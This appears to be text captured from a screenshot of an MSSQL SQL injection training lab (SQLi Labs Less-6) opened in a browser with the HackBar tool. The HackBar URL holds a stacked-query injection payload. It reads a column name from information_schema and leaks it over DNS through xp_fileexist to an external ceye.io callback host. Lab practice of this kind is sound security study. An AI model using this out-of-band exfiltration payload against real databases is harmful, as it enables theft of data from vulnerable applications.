 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='us
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in ('id', 'username') );exec('master..xp_fileexist "//' %2b @a %2b
'.fileexist.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All